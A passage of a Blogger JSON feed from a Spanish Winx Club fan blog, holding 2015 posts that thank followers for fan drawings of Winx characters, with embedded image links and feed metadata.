src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtYOTxM8i1ur8Lqg6xhjUwRZ73S6vJoWGrMem9Ex89dBV6_Bx4lISMTbh-WEZnJ4h9n6x9K85PWH6m4SmfPltzmDJ6BJimX0HdBs5KG7rkyu4_2FHSYk1ezmS7OVxVPtLAVphSXM2aYwU\/s320\/fenix+fairy3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6SRz4ShEZ8-H_OzHutzuQ_eZT-H2EcsLRse5tcaq1GxQXBO9sDddIfzMAUnOjjsGWfobR01qj8zfufmK_TjffklzcU01kJSmptkcfP7KenR6Ry5z3A9qvBbEZ-5lnnBIRe3FBlScek0\/s1600\/fenix+fairy4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw6SRz4ShEZ8-H_OzHutzuQ_eZT-H2EcsLRse5tcaq1GxQXBO9sDddIfzMAUnOjjsGWfobR01qj8zfufmK_TjffklzcU01kJSmptkcfP7KenR6Ry5z3A9qvBbEZ-5lnnBIRe3FBlScek0\/s320\/fenix+fairy4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pVwwNehimx7jU3fFDBsa_VrvtWgVgV3F6BurmmyTHkFUc_CJPovmfr63HmDOVtdZgb0frh15Sh34YQQ0cQBq-9dOeuW1YbTBAdRr-3AUbImDiYhxSwgdtemIxZL84ZOO8ySdMc1a-Y0\/s1600\/fenix+fairy5.jpg\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5pVwwNehimx7jU3fFDBsa_VrvtWgVgV3F6BurmmyTHkFUc_CJPovmfr63HmDOVtdZgb0frh15Sh34YQQ0cQBq-9dOeuW1YbTBAdRr-3AUbImDiYhxSwgdtemIxZL84ZOO8ySdMc1a-Y0\/s320\/fenix+fairy5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEOu56s_gO2N1L5-nF8FIhVPzAKtQG4bVxqbZDfU75lR30dwCB6go_kcJzD4lfuqGrUe2YkY9XZp6wcnnlGvd_DHHIsFQxQ55ZlgLhx8dnxnOst41R_Ag2AWAikkWRpqGtWsONegojBxI\/s1600\/fenix+fairy6.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEOu56s_gO2N1L5-nF8FIhVPzAKtQG4bVxqbZDfU75lR30dwCB6go_kcJzD4lfuqGrUe2YkY9XZp6wcnnlGvd_DHHIsFQxQ55ZlgLhx8dnxnOst41R_Ag2AWAikkWRpqGtWsONegojBxI\/s320\/fenix+fairy6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalWeX8DJQkWtsDk9EPscia4X4ZH47eIAMzeHpI9Bhb1LamtEL-n66Z74pt82lsh2gIS5xdRvL4HnEEn_VG1K0JlkBsVMMcIBectSQnzlBUMCYsT9mQg4KsqLKpGm9BzW3wBixXZnuKko\/s1600\/fenix+fairy7.jpg\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalWeX8DJQkWtsDk9EPscia4X4ZH47eIAMzeHpI9Bhb1LamtEL-n66Z74pt82lsh2gIS5xdRvL4HnEEn_VG1K0JlkBsVMMcIBectSQnzlBUMCYsT9mQg4KsqLKpGm9BzW3wBixXZnuKko\/s320\/fenix+fairy7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMpfb6HfwVuXeHIEZKjoI2GZeFlpJhStExK1l2JtpSAw-mcPPvSFpVaOJgos0DSCNHlOT0_wwEMQ5hIFWvqhrL1pYTFZ2mEK3RlGBl6B3qzb7BWb9woX0w6nrDvLjcEc0QrX8NpKWfco4\/s1600\/fenix+fairy8.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMpfb6HfwVuXeHIEZKjoI2GZeFlpJhStExK1l2JtpSAw-mcPPvSFpVaOJgos0DSCNHlOT0_wwEMQ5hIFWvqhrL1pYTFZ2mEK3RlGBl6B3qzb7BWb9woX0w6nrDvLjcEc0QrX8NpKWfco4\/s320\/fenix+fairy8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ERegalos de Bloom Domino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNos hizo estas imágenes acompañadas de un precioso mensaje, muchísimas gracias amiga!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6e479XzD9t4XM0AszdEcluX87SE4iS-OL81Vf9GFiQgdPueme7hqQyoKZVBCvK3cCAqYmFGy0JoCk1QQegN6UsFXbR9MziLG9e1Psk3GvaqWGMlPpK_yxVz_hb6vhRapgzFPYLBC2Nvc\/s1600\/bloom+domino1.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6e479XzD9t4XM0AszdEcluX87SE4iS-OL81Vf9GFiQgdPueme7hqQyoKZVBCvK3cCAqYmFGy0JoCk1QQegN6UsFXbR9MziLG9e1Psk3GvaqWGMlPpK_yxVz_hb6vhRapgzFPYLBC2Nvc\/s320\/bloom+domino1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDKkSwgkepDmvzhb7okyx4sdIbxK8mdxiHMGiguVP2X5GUjtm_SvtjDXIT_DPG1HLxU4Ncb6DCcT5B1GQaVCRSSUu3f8HT-G8Izt2JnU5vW9vqO1kUNb0oYT_pampAfa7NcZF-kHSQIM\/s1600\/bloom+domino2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDKkSwgkepDmvzhb7okyx4sdIbxK8mdxiHMGiguVP2X5GUjtm_SvtjDXIT_DPG1HLxU4Ncb6DCcT5B1GQaVCRSSUu3f8HT-G8Izt2JnU5vW9vqO1kUNb0oYT_pampAfa7NcZF-kHSQIM\/s320\/bloom+domino2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ERegalos de Flora Hernandez\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Que dibujos tan bonitos! me encanta como dibujas. Se ha inventado una nueva hada, Aurora, la ha dibujado en Bloomix y Mythix. Muchas gracias por tus dibujos y por ser fan de WinxClubAll^^\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8CXfv5oos0VOYY1oCoeGSGAo4GzOb5PgdvzDoWEEYKnAIxv58705yD-3lcIHdsDK2FwkC0aiwqADfUKI5w8X5T8bretOV_DXMd_BZtkry0-SEeJXJSwLCwptyrM97UhvUkmZUX9jVfI\/s1600\/Flora+Hernandez1.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8CXfv5oos0VOYY1oCoeGSGAo4GzOb5PgdvzDoWEEYKnAIxv58705yD-3lcIHdsDK2FwkC0aiwqADfUKI5w8X5T8bretOV_DXMd_BZtkry0-SEeJXJSwLCwptyrM97UhvUkmZUX9jVfI\/s400\/Flora+Hernandez1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilr83H-qvWbAR6FsTWaeb3gjkdFUNPaYYYLDz-cVs5kuk48WVxbIR78E6eJ9847-sSUBBYOEpiVjDIe_v62gBX5z8qH3UoL_BDndAXEyKRY4ElHIZfgD_7bd2IpPtdM7VKsDPtrF4R__c\/s1600\/Flora+Hernandez.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilr83H-qvWbAR6FsTWaeb3gjkdFUNPaYYYLDz-cVs5kuk48WVxbIR78E6eJ9847-sSUBBYOEpiVjDIe_v62gBX5z8qH3UoL_BDndAXEyKRY4ElHIZfgD_7bd2IpPtdM7VKsDPtrF4R__c\/s400\/Flora+Hernandez.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERegalo de Bloom Themagicalwinx\u003C\/b\u003E\u003Cbr \/\u003E\n¡Muchas gracias! me gusta mucho como te ha quedado, están preciosas con ese fondo :)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDTenC6JAfR43dHaQplCZ6TEzCTARZzKqbapBJQnaRn-R8xlNL-wA33udlCitihghSv7o2ks5PJ2DXivEOkhS-i0hoGFPgTJK3Li77igrbHfK9MrGMJD1sP6Frc2lBdPQTgTT6a1AhMQ\/s1600\/l_5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqDTenC6JAfR43dHaQplCZ6TEzCTARZzKqbapBJQnaRn-R8xlNL-wA33udlCitihghSv7o2ks5PJ2DXivEOkhS-i0hoGFPgTJK3Li77igrbHfK9MrGMJD1sP6Frc2lBdPQTgTT6a1AhMQ\/s400\/l_5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6950525002403730963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6950525002403730963"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/preciosos-regalos-de-seguidores.html","title":"¡Preciosos regalos de seguidores!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgLkPw5VBd-R2JgE9806rjZL7v7hyphenhyphenYlwW2xbMWqiG2XkV6NvtuxIXW9bKE3U0E9bUFhZJsQG8ltv4pNyE_PQqySHIW0v-B86q0G9bBNw1KX57t_42-qGPprQq711_BfsgsE-N75aX6GU\/s72-c\/regalos_seguidores1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7160559769914520346"},"published":{"$t":"2015-06-16T16:00:00.001+02:00"},"updated":{"$t":"2015-06-16T16:00:03.807+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Fenix Fairy"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdzQltN5r22rr2wc_TauWzMAOm-ufxWV8JniF-QPeuGgeGTopXfT0HHV1Iy-ffVC8plw8bF7IkyfSzflyjW-zxp0p2YypZMXwuDCkNqAxA5kU_Z_m7Gb9KP_ZcTEFztPkvMPHbOg9OFc\/s1600\/-+tecna+mythix+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdzQltN5r22rr2wc_TauWzMAOm-ufxWV8JniF-QPeuGgeGTopXfT0HHV1Iy-ffVC8plw8bF7IkyfSzflyjW-zxp0p2YypZMXwuDCkNqAxA5kU_Z_m7Gb9KP_ZcTEFztPkvMPHbOg9OFc\/s640\/-+tecna+mythix+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra\u0026nbsp;seguidora Fenix Fairy nos envio esta imagen de Tecna Mythix donde sale preciosa!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchas gracias, me encanta.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7160559769914520346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7160559769914520346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-fenix-fairy.html","title":"Regalo de nuestra seguidora Fenix Fairy"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsdzQltN5r22rr2wc_TauWzMAOm-ufxWV8JniF-QPeuGgeGTopXfT0HHV1Iy-ffVC8plw8bF7IkyfSzflyjW-zxp0p2YypZMXwuDCkNqAxA5kU_Z_m7Gb9KP_ZcTEFztPkvMPHbOg9OFc\/s72-c\/-+tecna+mythix+.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2256606986956592266"},"published":{"$t":"2015-06-14T15:55:00.001+02:00"},"updated":{"$t":"2015-06-14T15:55:04.711+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Inés Biebrich"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08Xbiw9xmABMUkq3yCkQBqJ5qOFBZyxL4eEMWHGhoJ-L3EJgWPGLh52GkTIqkkNxInC0ZtOVKa539qaw0Q5vZBlPyD_tSIXwUwEBW7iDDwHhDbOz0hUL6HSlpWfdR2c90VDx7FGp1FNg\/s1600\/In%25C3%25A9s+Biebrich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08Xbiw9xmABMUkq3yCkQBqJ5qOFBZyxL4eEMWHGhoJ-L3EJgWPGLh52GkTIqkkNxInC0ZtOVKa539qaw0Q5vZBlPyD_tSIXwUwEBW7iDDwHhDbOz0hUL6HSlpWfdR2c90VDx7FGp1FNg\/s1600\/In%25C3%25A9s+Biebrich.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra seguidora\u0026nbsp;Inés Biebrich nos hizo esta preciosa imagen de Stella y Flora Caribbean.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchas gracias!! me encanta, me gusta muchisimo como sale Flora :3\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2256606986956592266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2256606986956592266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-ines.html","title":"Regalo de nuestra seguidora Inés Biebrich"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08Xbiw9xmABMUkq3yCkQBqJ5qOFBZyxL4eEMWHGhoJ-L3EJgWPGLh52GkTIqkkNxInC0ZtOVKa539qaw0Q5vZBlPyD_tSIXwUwEBW7iDDwHhDbOz0hUL6HSlpWfdR2c90VDx7FGp1FNg\/s72-c\/In%25C3%25A9s+Biebrich.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7223085091991605883"},"published":{"$t":"2015-06-14T15:46:00.003+02:00"},"updated":{"$t":"2015-06-14T15:46:36.619+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Viki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACGYr01CljastCJhfDUhfNVxbz3x_1EcEjapr6Q4AP2R_JMnV5Ee7Mo3v0uhRr5ZGGdLsbOgJfAGYwU90pCtOJVVk0vJEBaK523PxAv2jzmtiXgKoZBcuyyxqu0u7DkaA0Yg81ZjL-BU\/s1600\/Viki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACGYr01CljastCJhfDUhfNVxbz3x_1EcEjapr6Q4AP2R_JMnV5Ee7Mo3v0uhRr5ZGGdLsbOgJfAGYwU90pCtOJVVk0vJEBaK523PxAv2jzmtiXgKoZBcuyyxqu0u7DkaA0Yg81ZjL-BU\/s640\/Viki.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra seguidora Viki nos ha enviado este dibujo de Bloom que ha hecho con un nuevo estilo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTe ha quedado preciosa! muchas gracias, me encanta\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7223085091991605883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7223085091991605883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-viki.html","title":"Regalo de nuestra seguidora Viki"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACGYr01CljastCJhfDUhfNVxbz3x_1EcEjapr6Q4AP2R_JMnV5Ee7Mo3v0uhRr5ZGGdLsbOgJfAGYwU90pCtOJVVk0vJEBaK523PxAv2jzmtiXgKoZBcuyyxqu0u7DkaA0Yg81ZjL-BU\/s72-c\/Viki.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3638395639658616404"},"published":{"$t":"2015-06-13T16:05:00.002+02:00"},"updated":{"$t":"2015-06-13T16:06:02.491+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestra seguidora Stella Solaria"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaNJSODp9vK2jxMW4LEQS7IWtiUGTRA2qq9wcXjMj9IJ6ctY43q_E4l6N8ahfz_FPCxjqoigeU7bHRZuCbXCBYMqvtNa0CSxY-cDhRK4ATIAOUQ-Q-mNXOnLGmnyhcZlGo5Fv6USBbkCk\/s1600\/Stella+Solaria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaNJSODp9vK2jxMW4LEQS7IWtiUGTRA2qq9wcXjMj9IJ6ctY43q_E4l6N8ahfz_FPCxjqoigeU7bHRZuCbXCBYMqvtNa0CSxY-cDhRK4ATIAOUQ-Q-mNXOnLGmnyhcZlGo5Fv6USBbkCk\/s640\/Stella+Solaria.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra seguidora Stella Solaria nos hizo esta imagen porque llega el verano!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPodemos ver a las Winx junto con Roxy disfrutando de un precioso dia en la playa.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Yo también quiero!\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3638395639658616404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3638395639658616404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/regalo-de-nuestra-seguidora-stella.html","title":"Regalo de nuestra seguidora Stella Solaria"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaNJSODp9vK2jxMW4LEQS7IWtiUGTRA2qq9wcXjMj9IJ6ctY43q_E4l6N8ahfz_FPCxjqoigeU7bHRZuCbXCBYMqvtNa0CSxY-cDhRK4ATIAOUQ-Q-mNXOnLGmnyhcZlGo5Fv6USBbkCk\/s72-c\/Stella+Solaria.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6135356243475000538"},"published":{"$t":"2015-06-13T15:58:00.004+02:00"},"updated":{"$t":"2015-06-13T16:00:37.146+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de nuestro seguidor Sky Eraclion"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFL8GDvTonpNsq-ZNycqPPOC-9_8pcExLj_YDqdOt8aEfPOiDqbzIJPzPRmJf3TNwKVi1EikNd3jP80mfy4OM0ufGypRCYX8liJDNuVWbxWDCd5bMESyPKPpr97_zWDd06iM7ACBNgAA\/s1600\/critty_skyeraklyon.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifFL8GDvTonpNsq-ZNycqPPOC-9_8pcExLj_YDqdOt8aEfPOiDqbzIJPzPRmJf3TNwKVi1EikNd3jP80mfy4OM0ufGypRCYX8liJDNuVWbxWDCd5bMESyPKPpr97_zWDd06iM7ACBNgAA\/s640\/critty_skyeraklyon.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\nNuestro seguidor\u0026nbsp;\u003Ca href=\"http:\/\/skyeraklyon.deviantart.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E\u003Cb\u003ESky Eraclion\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E nos ha enviado este precioso dibujo de la mascota de Musa, Critty.\u003C\/center\u003E\n\u003Ccenter\u003E\n¡Te ha quedado fantástica! Visitad su DA, que tiene dibujos de Winx preciosos y su propio OC.\u003C\/center\u003E\n\u003Ccenter\u003E\n¡Muchas gracias por el dibujo! me 